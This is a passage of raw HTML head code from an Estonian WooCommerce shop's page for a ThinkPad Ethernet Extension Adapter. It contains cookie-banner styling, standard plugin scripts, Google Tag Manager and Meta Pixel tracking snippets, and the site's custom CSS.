.cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-height: 480px){.cky-consent-container{max-height: 100vh;overflow-y: scroll}.cky-notice-des{max-height: unset;overflow-y: unset}.cky-preference-center{height: 100vh;overflow: auto !important}.cky-preference-center .cky-preference-body-wrapper{overflow: unset}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https://www.lenovoarvutid.ee/ostukorv/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.lenovoarvutid.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lenovoarvutid.ee/wp-json/wp/v2/product/7204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lenovoarvutid.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lenovoarvutid.ee/?p=7204' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"ThinkPad Ethernet Extension Adapter Gen 2","sku":"4X90Q84427","mpn":"4X90Q84427","brand":{"@type":"Brand","name":"Generic"},"offers":{"@type":"Offer","priceCurrency":"EUR","price":"45","availability":"https://schema.org/OutOfStock","url":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/"}}</script><style></style>    <!-- Your HTML/Code here -->
    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-THL5QRWB');</script>
	<!-- End Google Tag Manager -->
    <!-- End of your HTML/Code -->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '722397011225837', url);
fbq('init', '722397011225837', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '722397011225837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#6f7170;}.fancybox-bg{background-color:rgba(255,255,255,0.85);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#d9d8d6}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://www.lenovoarvutid.ee/wp-content/uploads/2020/04/cropped-LogoIcon-Reflection-Red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lenovoarvutid.ee/wp-content/uploads/2020/04/cropped-LogoIcon-Reflection-Red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lenovoarvutid.ee/wp-content/uploads/2020/04/cropped-LogoIcon-Reflection-Red-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lenovoarvutid.ee/wp-content/uploads/2020/04/cropped-LogoIcon-Reflection-Red-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*css*/

/*veebifondi osa algus*/
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
}
/*veebifondi osa lõpp*/

hr {
    border-top: 4px solid #f7f7f7;
}

.breadcrumb-trail.breadcrumbs {
    background: #f7f7f7;
}

#top-footer {
    background-color: #f7f7f7;
}

#top-footer .textwidget {
    color: #000;
}

#top-footer .widget ul li a {
    color: #000;
}

#bottom-footer {
    padding: 20px 0;
    background-color: #e8e8e8;
}

#bottom-footer .copyright-text {
	color: #000;
}

/*
p {
	color: #313b48;
}
*/

.onsale {
	display: none !important;
}

.orderby {
	display: none !important;
}

/*.is-sticky .custom-logo {
	display: none
}
*/

/*
!.is-sticky .custom-logo {
	width: 100px !important;
	height: 34px !important;
}
*/

.shop_attributes tr:hover {
	background-color: #fff3f2;
}


.shop_attributes th {
	width: 165px !important;
}

.shop_attributes tr {
	border: 1px solid #d8d7d7 !important;
}

.shop_attributes td {
    font-style: normal !important;
	padding: 0 0 0 8px !important;
}

.lcd tr:hover {
    background-color: #fff3f2;
}

.lcd a {
  color: #E2231A;
	font-family: Helvetica;
	font-size: 1em;
}

/*Kirjeldus tab all olevad lingid punaseks*/
.woocommerce-Tabs-panel a {
  color: #E2231A !important;
}

a:hover {
	color: #E2231A;
}


tr.line1 {
   background-color: #f9f9f9;
}

figcaption {
	background: #f9f9f9 !important;
}

#tab-title-tehniline-info:hover {
    background-color: #fff3f2;
}

#tab-title-description:hover {
    background-color: #fff3f2;
}

#tab-title-andmeleht:hover {
    background-color: #fff3f2;
}

#tab-title-additional_information:hover {
    background-color: #fff3f2;
}

#tab-title-video:hover {
    background-color: #fff3f2;
}

.active {
    background-color: white !important;
}

tootetaustTEST.status-publish:hover {
    background-color: #f1f1f1; 
}

/*kontakt*/
#container {
	margin: -2em 0 0 0;
}

#column1 {
	float: left;
	width: 17%;
	font-weight: bold;
}
 
#column2 {
	padding: 0 0 0 1.5em;
	float: left;
	width: 40%;
	border-left: 1px solid #d8d7d7;
}

#column3 {
	float: right;
	width: 42%;
	text-align: right;
}

#column3 img {
	margin: 3em 0 0 0;
	float: right;
}

#column4 {
	margin: 0;
	float: left;
	width: 35%;
}

#column5 {
	margin: 0;
	float: right;
	width: 40%;
}

#column6 {
	margin: 0;
	float: right;
	width: 33%;
}

#column7 {
	margin: 0;
	float: left;
	width: 45%;
	text-align: justify;
}

#column8 {
	margin: 0;
	float: right;
	width: 25%;
}

#column9 {
	margin: 0;
	float: right;
	width: 25%;
}

#column10 {
	margin: 0;
	float: right;
	width: 50%;
	text-align: justify;
}

#column11 {
	margin: 0;
	float: left;
	width: 50%;
	text-align: justify;
}

#write {
	clear: both;
	margin: 10em 0 0 17%;
	width: 60%;
/*	text-align: center;*/
}

#write h2 {
	font-size: 1em;
	font-weight: normal;
}

#write h3 {
	font-size: 1em;
	font-weight: normal;
}

#container ul {
	margin: 0 0 4em 0;
}

#container li {
	list-style: none;
	padding: 0 0 .625em 0;
}

/*filter väiksemaks*/
#primary {
	width: 73%;
}

#secondary {
	width: 25%;
}

/*filtri laoseis*/
.laoseis {
	color: red;
}

#kkk h2 {
	margin: 0 0 1em 0;
}

/*toote lühikirjelduse shortcode*/
h2 {
	margin: 0 0 0.5em 0;
}

#kkk ul {
	list-style: circle;
	padding: 0 0 1em 0;
}

#garantii h2 {
	margin: 0 0 1em 0;
}

#garantii h3 {
	margin: 0 0 1em 0;
	font-size: 1em;
}

#garantii ul {
	list-style: circle;
	padding: 0 0 1em 0;
}

#tingimused h2 {
	margin: 0 0 1em 0;
}

#klaviatuur h2 {
	margin: 0 0 1em 0;
}

#klaviatuur img {
	margin: 2em 2em 1em 0;
}

#footer {
	margin: -0.35em 0 0 0;
	line-height: 2.05em;
}

#size-woocommerce_thumbnail wp-post-image img {
	width: 100px !important;
	height: 34px !important;
}

/*LHV järelmaksu logo väiksemaks*/
.payment_method_lhv_hire_purchase img {
	width: 55px !important;
}

/*ESTO järelmaksu logo väiksemaks*/
.payment_method_esto img {
	width: 55px !important;
}
.payment_method_esto_x img {
	width: 55px !important;
}
.payment_method_pay_later img {
	width: 55px !important;
}

/*bitcoin makse logo väiksemaks*/
.payment_method_blockonomics img {
	width: 29px !important;
}

/*peidas venipak logo ostukorvis*/
.wc-venipak-shipping-logo {
	display: none;
}

.woocommerce ul#shipping_method li input {
  vertical-align: middle !!important;
}

.woocommerce ul#shipping_method li label {
  display: inline-block !important;
}

.payment_method_cheque img {
	width: 200px;
}

.woocommerce-loop-product__title {
  min-height: 56px !important;
}

.product-subtitle {
  min-height: 42px !important;
}

.price {
	min-height: 34px !important;
	color: #313b48 !important;
}

/*Muudab suffix hinna värvi*/
.woocommerce-price-suffix .woocommerce-Price-amount.amount {
	color: #6F7170;
}

/*Muudab vana hinna värvi*/
.product .price del .amount {
	color: #111111;
}

/*Muudab suffix suurust ja ainult "+km" värvi*/
.woocommerce-price-suffix {
    color: #6F7170;
		font-size: 0.6em;
}
.original-computed-price {
	  color: #6F7170;
		font-size: 0.6em;
}
#text .wholesale_price_container {
	  color: #6F7170;
		font-size: 0.6em;
}

.woocommerce-store-notice, p.demo_store {
	background-color: #f7f7f7;
	color: #e2231a;
	font-size: 1em;
	padding: 0em;
}

.woocommerce-store-notice a, p.demo_store A {
	color: #666666;
}

/*ostukorvi ja võrdle nuppude vahe*/
a.compare.button {
